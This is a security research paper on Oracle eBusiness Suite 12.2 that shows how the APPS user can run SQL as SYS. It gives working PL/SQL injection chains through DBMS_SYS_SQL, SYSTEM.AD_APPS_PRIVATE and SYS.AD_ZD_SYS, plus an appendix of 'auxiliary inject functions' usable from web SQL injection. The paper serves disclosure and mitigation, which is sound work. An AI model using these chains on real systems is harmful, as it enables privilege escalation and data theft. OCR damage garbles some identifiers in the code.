# **Executing SQL as SYS from APPS in Oracle's eBusiness Suite** (and trying to prevent it!)

David Litchfield 7th June 2016

## **Introduction**

This paper presents several methods for the APPS user to execute SQL as SYS in Oracle's eBusiness Suite 12.2 and earlier. As SQL executed from any web-based application executes as the APPS user, these methods present a critical risk to the backend database server and they need to be prevented.

There are a number of PL/SQL packages owned by SYS that can be executed by APPS. There are many more that can be executed by SYSTEM and there are also packages owned by SYSTEM that can be executed by APPS: this indirectly increases the attack surface exposed to APPS by SYS; by exploiting extant flaws in SYSTEM owned packages APPS can gain access to SYS owned packages and from there exploit any weaknesses.



*Figure 1: Direct and Indirect Attack Surface*

Of course, this chaining might not even be necessary. There are a number of packages owned by SYS that can be executed APPS that allow for the execution of arbitrary SQL. For example, in earlier, unpatched versions of eBusiness Suite, APPS can execute DBMS SYS SQL. This package contains a function PARSE\_AS\_USER\_that allows SQL to be parsed under a given user ID, including SYS, which can then be executed with that user's privileges:

## **Direct execution of DBMS\_SYS\_SQL**

```
SQL> connect APPS/password
Connected.
SQL> set serveroutput on
SQL> declare
2 c number;
3 r number;
4 sys user id number;
5 begin
6 sys user id:=0;7 c:=sys.dbms sql.open cursor();
8 sys.dbms sys sql.parse as user(c, 'begin
dbms output.put line(sys context(''userenv'',''current user''));
end;', dbms sql.native, sys user id);
9 r:=dbms sql.execute(c);
10 dbms sql.close cursor(c);
11 end;
12 /
SYS
PL/SQL procedure successfully completed.
```
SQL>

#### *Listing 1: Executing DBMS\_SYS\_SQL directly*

This needs to be "weaponized" if it is to become useful to an attacker exploiting a SQL injection flaw in the web front end. In the exploit below, which can be injected via a web server SQL injection flaw, the code in Listing 1 above is essentially sent to the apps.psb ws acct1.dsql execute function for execution. This function executes an arbitrary SQL statement and is known in attacker circles as an *auxiliary inject function*; See Appendix A for more auxiliary inject functions available in eBusiness Suite.

select apps.psb ws acct1.dsql execute('declare pragma autonomous transaction; c number; r number; begin

```
c:=sys.dbms sql.open cursorl(); sys.dbms sys sql.parse as user(c,
''begin
dbms_output.put_line(sys_context(''''userenv'''',''''current_user''''
)); end;'', dbms sql.native, 0); r:=dbms sql.execute(c);
dbms sql.close cursor(c); end;') from dual;
```
#### **Revoking the execute privilege from APPS on DBMS\_SYS\_SQL will prevent this particular attack vector. Indeed, it was reported to Oracle in 2014 and they addressed it in April 2016 - see CVE-2016-0697 in h[ttp://www.davidlitchfield.com/OracleCPUApril2016.pdf](http://www.davidlitchfield.com/OracleCPUApril2016.pdf)**

#### **SQL Injection in SYSTEM.AD\_APPS\_PRIVATE**

In later, patched versions of eBusiness Suite, APPS no longer has the execute privilege on DBMS SYS SOL but SYSTEM does. So if APPS can exploit a SQL injection flaw in a SYSTEM owned package APPS can again gain access to DBMS SYS SQL. In the exploit below, APPS uses the APPS.ASG CUS TOM PVT. EXEC CMD auxiliary inject function to execute the SYSTEM. AD APPS PRIVATE. DO APPS DDL procedure whilst simultaneously exploiting a SQL injection flaw in it to execute DBMS\_SYS\_SQL so the chain goes from ASG\_CUSTOM\_PVT to SYSTEM.AD\_APPS\_P RIVATE to SYS.DBMS\_SYS\_SQL.

```
select APPS.ASG CUSTOM PVT.EXEC CMD('begin
system.ad apps private.do apps ddl(''dbms output.put line(user||:1);
execute immediate ''''declare pragma autonomous transaction; c
number; r number; begin c:=sys.dbms sql.open cursor();
sys.dbms_sys_sql.parse_as_user(c, ''''''''begin
dbms output.put line(sys context(''''''''''''''''''''''serenv''''''''''''''''''
''',''''''''''''''''current_user'''''''''''''''')); end;'''''''',
dbms sql.native, 0); r:=dbms sql.execute(c);
dbms sql.close cursor(c); end;''''; end;--'',''''); end;') from dual;
```
#### **SQL injection in SYSTEM.AD\_INST**

In addition to the SQL injection flaws in AD\_APPS\_PRIVATE, AD\_INST also suffers from SQL injection flaws:

```
procedure do_apps_ddl
         (in_schema in varchar2,
        ddl text in varchar2)
is
  c integer;
 rows processed integer;
 statement varchar2(500);
begin
```

```
 c := dbms_sql.open_cursor;
     statement:='begin '|| in schema||'.apps ddl.apps ddl(:ddl text);
end;';
     dbms sql.parse(c, statement, dbms sql.native);
     dbms sql.bind variable(c,'ddl text',ddl text);
     rows processed := dbms sql.execute(c);
     dbms sql.close cursor(c);
```
This to can be exploited to gain access to DBMS\_SYS\_SQL.

**Revoking the EXECUTE privilege from SYSTEM on DBMS\_SYS\_SQL would go a long way to preventing abuse. However, this still leaves the attack surface presented by packages in the SYS schema that are directly executable by APPS.**

*We could revoke the execute privileges from APPS on AD\_INST and AD\_APPS\_PRIVATE too but given APPS has the EXECUTE ANY PROCEDURE privilege we'd need to revoke that privilege too.*

## **SQL Injection in SYS.AD\_ZD\_SYS**

AD\_ZD\_SYS is owned by and executes with SYS privileges. It is executable by APPS. It suffers from multiple SQL injection flaws. If we examine the source we find the LOG procedure:

```
procedure LOG(X_MODULE varchar2, X_LEVEL varchar2, X_MESSAGE
varchar2)
is
 L APPLSYS varchar2(30);
 L_MODULE varchar2(80) := c_package||x_module;
begin
...
...
  execute immediate
     'insert into '||1 applsys||'.ad zd logs '||
     ' (log sequence, module, message text, session id, type,
timestamp) '||
          values ('||l_applsys||'.ad_zd_logs_s.nextval, '||
           ''''||l_module||''', '||
           'substrb('''|| x_message||''',1, 3900), '||
           'sys_context(''USERENV'',''SESSIONID''), '||
```

```
''''||x_level||''', SYSDATE) ';
```
commit;

If we look at what calls the LOG procedure we see, for example,

```
procedure ALTER_LOGON_TRIGGER( X_STATUS varchar2)
is
  C MODULE varchar2(80) := 'alter logon trigger';
begin
   log(c_module, 'E VENT', 'alter logon trigger : '|| x_status);
...
...
```
As we can see,  $X$   $STATUS$  is passed to  $LOG$  without validation and then concatenated in a dynamic INSERT statement as part of  $X$  MESSAGE. X STATUS is controlled by the user.

This can be trivially exploited. As a simple PoC:

```
EXEC
SYS.AD_ZD_SYS.ALTER_LOGON_TRIGGER('AAA''||sys_context(''''userenv''''
,''''current_user'''')||''BBB);
```
This will execute the SYS\_CONTEXT function as SYS.

**Revoking the execute privilege from APPS will help prevent this as an attack vector; however, as SYSTEM also has the execute privilege it needs to be revoked from SYSTEM too, otherwise an APPS to SYSTEM to SYS chain can be used.**

#### **Summary**

Whatever SYS can do, APPS can do too if there is a SQL injection flaw in a SYS owned package executable by APPS. Further, whatever SYSTEM can access in the SYS schema so too can APPS if there is a SQL injection flaw in a SYSTEM owned package executable by APPS. *Indeed, given APPS has the EXECUTE ANY PROCEDURE privilege any vulnerable object in any non-SYS schema will give APPS access to all the SYS packages that user has access to. (For example, XDB can execute SYS.DBMS\_PDB\_EXEC\_SQL.)*

The question is how does one limit exposure? Sure, we can revoke execute privileges, we can revoke the EXECUTE ANY PROCEDURE privilege and so on but this is just spot fixing. Unless you really embark on a project that strips down APPS to the bare bones, you really need to consider other options such as a database firewall. And just food for further thought, given the

architecture of eBusiness Suite even if we're left with a perfect situation where no lateral or vertical privilege movement is possible, given APPS owns all the key data we're still left with that to manage.

## **Appendix A**

Auxiliary inject functions are functions that execute an arbitrary SQL statement and therefore allow the execute of any SQL including DML and DDL even from a SELECT statement. (This is achieved by specifying the AUTONOMOUS TRANSACTION pragma in the declaration block)

## **APPS.ASG\_CUSTOM\_PVT.EXEC\_CMD**

This function returns a VARCHAR. Example: select apps.ASG CUSTOM PVT.exec cmd('begin dbms output.put line(user); end;') from dual;

## **APPS.WIP\_MASS\_LOAD\_UTILITIES.DYNAMIC\_SQL**

This function returns a NUMBER.

#### Example:

select apps.WIP\_MASS\_LOAD\_UTILITIES.dynamic\_sql('begin dbms\_output.put\_line(user||:x\_group\_id\_bind||:x\_run\_def1\_bind||:x\_run def2 bind||:x process phase bind); end;',0) from dual;

# **APPS.MSC\_GET\_NAME.EXECUTE\_SQL\_GETCOUNT**

This function returns a NUMBER. Example: select MSC GET NAME.EXECUTE SQL GETCOUNT ('begin dbms output.put line(user); end;') from dual;

# **APPS.BSC\_UPDATE\_UTIL.EXECUTE\_IMMEDIATE**

This function returns a NUMBER. Example: select apps.BSC UPDATE UTIL.execute immediate('begin dbms output.put line(user); end;') from dual; Note: does not exist in EBS R12

# **APPS.PSB\_WS\_ACCT1.DSQL**

This function returns a NUMBER. Example:

select apps.psb\_ws\_acct1.dsql\_execute('begin dbms output.put line(user); end;') from dual; Note: does not exist in EBS R12

Note: okc\_wf.exec\_wf\_plsql and apps.okc\_p\_util.ex ecute\_sql can be used in DML inject points (their code issues a savepoint)